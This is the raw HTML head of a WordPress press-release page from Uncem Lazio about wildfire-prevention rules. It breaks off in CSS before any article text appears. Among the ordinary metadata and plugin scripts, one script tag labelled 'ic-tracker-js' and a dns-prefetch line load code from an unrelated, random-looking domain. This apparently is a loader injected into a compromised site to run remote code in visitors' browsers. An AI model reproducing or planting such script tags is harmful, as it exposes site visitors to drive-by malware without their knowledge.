

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/
body_size: 13760
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prevenzione incendi - Uncem Lazio chiede un incontro urgente: &quot;Un errore sovraccaricare i Comuni&quot; - Uncem Lazio</title>
	<meta name="description" content="Uncem Lazio chiede un incontro urgente dopo che l&#039;Agenzia regionale di Protezione Civile ha diramato le regole per affrontare l&#039;emergenza incendi che sovraccaricano di responsabilità i Comuni" />
	<link rel="canonical" href="https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prevenzione incendi - Uncem Lazio chiede un incontro urgente: &quot;Un errore sovraccaricare i Comuni&quot; - Uncem Lazio" />
	<meta property="og:description" content="Uncem Lazio chiede un incontro urgente dopo che l&#039;Agenzia regionale di Protezione Civile ha diramato le regole per affrontare l&#039;emergenza incendi che sovraccaricano di responsabilità i Comuni" />
	<meta property="og:url" content="https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:published_time" content="2018-05-11T06:44:28+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/wp-content/uploads/2017/07/incendio-boschivo.jpg" />
	<meta property="og:image:width" content="510" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cinzia Cerroni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Cinzia Cerroni" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#article","isPartOf":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/"},"author":{"name":"Cinzia Cerroni","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334"},"headline":"Prevenzione incendi &#8211; Uncem Lazio chiede un incontro urgente: &#8220;Un errore sovraccaricare i Comuni&#8221;","datePublished":"2018-05-11T06:44:28+00:00","mainEntityOfPage":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/"},"wordCount":440,"commentCount":0,"publisher":{"@id":"https://uncemlazio.it/#organization"},"image":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2017/07/incendio-boschivo.jpg","keywords":["comuni","Comunità montana","prevenzione incendi","protezione civile","uncem lazio"],"articleSection":["Comunicati Stampa"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#respond"]}]},{"@type":"WebPage","@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/","url":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/","name":"Prevenzione incendi - Uncem Lazio chiede un incontro urgente: \"Un errore sovraccaricare i Comuni\" - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#primaryimage"},"image":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2017/07/incendio-boschivo.jpg","datePublished":"2018-05-11T06:44:28+00:00","description":"Uncem Lazio chiede un incontro urgente dopo che l'Agenzia regionale di Protezione Civile ha diramato le regole per affrontare l'emergenza incendi che sovraccaricano di responsabilità i Comuni","breadcrumb":{"@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2017/07/incendio-boschivo.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/07/incendio-boschivo.jpg","width":510,"height":380},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Notizie e informazioni","item":"https://uncemlazio.it/notizie-informazioni/"},{"@type":"ListItem","position":3,"name":"Prevenzione incendi &#8211; Uncem Lazio chiede un incontro urgente: &#8220;Un errore sovraccaricare i Comuni&#8221;"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334","name":"Cinzia Cerroni","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","caption":"Cinzia Cerroni"},"url":"https://uncemlazio.it/author/dario/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Prevenzione incendi &#8211; Uncem Lazio chiede un incontro urgente: &#8220;Un errore sovraccaricare i Comuni&#8221; Feed dei commenti" href="https://uncemlazio.it/prevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1762620885" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/posts/12138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12138' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fprevenzione-incendi-uncem-lazio-chiede-un-incontro-urgente-un-errore-sovraccaricare-i-comuni%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li 